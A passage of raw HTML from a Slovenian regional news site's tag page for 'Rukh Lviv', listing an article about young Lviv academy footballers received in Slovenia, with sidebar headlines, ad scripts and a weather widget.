href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6977051906d68" data-td_block_id="td_uid_9_6977051906d68"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6977051906d68" data-td_block_id="td_uid_9_6977051906d68"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rukh Lviv</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Rukh Lviv</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenija-je-sprejela-mlade-nogometase-iz-nogometne-akademije-v-lvovu/" rel="bookmark" title="Slovenija je sprejela mlade nogometaše iz nogometne akademije v Lvovu"><img width="324" height="160" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/lviv-324x160.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/lviv-324x160.jpg 324w, https://e-koroska.si/wp-content/uploads/2022/03/lviv-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Slovenija je sprejela mlade nogometaše iz nogometne akademije v Lvovu"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenija-je-sprejela-mlade-nogometase-iz-nogometne-akademije-v-lvovu/" rel="bookmark" title="Slovenija je sprejela mlade nogometaše iz nogometne akademije v Lvovu">Slovenija je sprejela mlade nogometaše iz nogometne akademije v Lvovu</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-04T20:47:10+00:00" >4. marca, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_10_6977051908423_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_6977051908423" ><script>var block_td_uid_10_6977051908423 = new tdBlock();
block_td_uid_10_6977051908423.id = "td_uid_10_6977051908423";
block_td_uid_10_6977051908423.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_6977051908423_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6977051908423_rand","tdc_css_class_style":"td_uid_10_6977051908423_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6977051908423.td_column_number = "1";
block_td_uid_10_6977051908423.block_type = "td_block_21";
block_td_uid_10_6977051908423.post_count = "3";
block_td_uid_10_6977051908423.found_posts = "4768";
block_td_uid_10_6977051908423.header_color = "#";
block_td_uid_10_6977051908423.ajax_pagination_infinite_stop = "";
block_td_uid_10_6977051908423.max_num_pages = "1590";
tdBlocksArray.push(block_td_uid_10_6977051908423);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_10_6977051908423 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-150x150.jpg" alt="" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T14:22:48+00:00" >25. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Celovčan Christopher Cvetko je lani poleti, po izpadu iz celovške Austrije iz prve lige, prestopil v prvoligaša iz Linza, Blau Weiss Linz. Na začetku...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/" rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2-150x150.jpg" alt="" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/" rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:">Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:05:41+00:00" >24. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-150x150.jpg" alt="" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur">Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T15:15:56+00:00" >23. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Evropski poslanec mag. Branko Grims je na 1. letošnji plenarni seji Evropskega parlamenta v Strasbourgu spregovoril o trgovinskem sporazumu Mercosur ter s tem povezani...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#b8d1d6ded7f8dd95d3d7cad7cbd3d996cbd1"><span class="__cf_email__" data-cfemail="acc5c2cac3ecc981c7c3dec3dfc7cd82dfc5">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/"
                    rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2.jpg" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/"
                        rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:">Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="24. januarja, 2026" style="text-transform: lowercase;">24. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/"
                    rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery.jpg" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/"
                        rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/intervju" class="td-post-category" style="color:#fff;">Intervju</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="25. januarja, 2026" style="text-transform: lowercase;">25. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/"
                    rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah.png" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/"
                        rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah">Ultra hitra električna polnilnica pred HOFERjem v Prevaljah</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="21. januarja, 2026" style="text-transform: lowercase;">21. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_697705190ccd3_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_697705190ccd3" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_12_697705190ccd3 = new tdBlock();
block_td_uid_12_697705190ccd3.id = "td_uid_12_697705190ccd3";
block_td_uid_12_697705190ccd3.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_697705190ccd3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_697705190ccd3_rand","tdc_css_class_style":"td_uid_12_697705190ccd3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_697705190ccd3.td_column_number = "1";
block_td_uid_12_697705190ccd3.block_type = "td_block_7";
block_td_uid_12_697705190ccd3.post_count = "30";
block_td_uid_12_697705190ccd3.found_posts = "4972";
block_td_uid_12_697705190ccd3.header_color = "#";
block_td_uid_12_697705190ccd3.ajax_pagination_infinite_stop = "";
block_td_uid_12_697705190ccd3.max_num_pages = "1658";
tdBlocksArray.push(block_td_uid_12_697705190ccd3);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_12_697705190ccd3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

